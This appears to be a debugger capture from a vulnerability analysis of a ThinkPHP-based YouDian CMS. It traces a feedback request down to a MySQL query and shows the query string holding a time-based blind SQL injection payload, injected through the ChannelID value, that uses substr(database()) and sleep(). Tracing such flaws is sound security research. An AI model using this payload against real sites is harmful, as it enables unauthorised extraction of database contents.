 index.php ThinkPHP.php yunxingshi.php InfoAction.class.php InfoModel.class.php Model.class.php Db.class.php DbMysqli.class.php
100 public function query($str) { $str: "SELECT COUNT(*) AS tp_count FROM `youdian_info` WHERE LanguageID = 1 and MemberID=1 and (ChannelID in(1)) or case when substr(database() fr
101 $this->initConnect( master: false);
102 if ( !$this->_linkID ) return false;
103 $this->queryStr = $str; queryStr: "SELECT COUNT(*) AS tp_count FROM `youdian_info` WHERE LanguageID = 1 and MemberID=1 and (ChannelID in(1)) or case when substr(database()
104 //释放前次的查询结果
105 if ( $this->queryID ) $this->free();
106 N('db_query',1);
107 // 记录开始执行时间
108 G('queryStartTime');
109 $this->queryID = $this->_linkID->query($str); $str: "SELECT COUNT(*) AS tp_count FROM `youdian_info` WHERE LanguageID = 1 and MemberID=1 and (ChannelID in(1)) or case when
110 // 对存储过程改进
111 if( $this->_linkID->more_results() ){
112 while (($res = $this->_linkID->next_result()) != NULL) {
113 $res->free_result();
114 }
115 }
116 $this->debug();
DbMysqli query()
Debug: index.php
Debugger Console Output
Frames
Variables
DbMysqli.class.php:109, DbMysqli->query()
Db.class.php:882, DbMysqli->select()
Model.class.php:811, InfoModel->getField()
Model.class.php:275, InfoModel->__call()
InfoModel.class.php:275, InfoModel->count()
InfoModel.class.php:275, InfoModel->getCount()
InfoAction.class.php:51, InfoAction->feedback()
yunxingshi.php:1824, App::exec()
yunxingshi.php:1835, App::run()
yunxingshi.php:409, Think::Start()
yunxingshi.php:3287, require()
ThinkPHP.php:16, require()
index.php:28, {main}()
$str = "SELECT COUNT(*) AS tp_count FROM `youdian_info` WHERE LanguageID = 1 and MemberID=1 and (ChannelID in(1)) or case wh
$this = {DbMysqli} [18]
$_COOKIE = {array} [2]
$_GET = {array} [2]
$_REQUEST = {array} [2]
$_SERVER = {array} [35]
$_SESSION = {array} [10]
$GLOBALS = {array} [13]
Constants
SELECT COUNT(*) AS tp_count FROM `youdian_info` WHERE LanguageID = 1 and MemberID=1 and
(ChannelID in(1)) or case when substr(database() from 1 for 1)='y' then sleep(0.01) else 0 end#)
or FIND_IN_SET('1')) or case when substr(database() from 1 for 1)='y' then sleep(0.01) else 0
end#', ChannelIDEx) ) LIMIT 1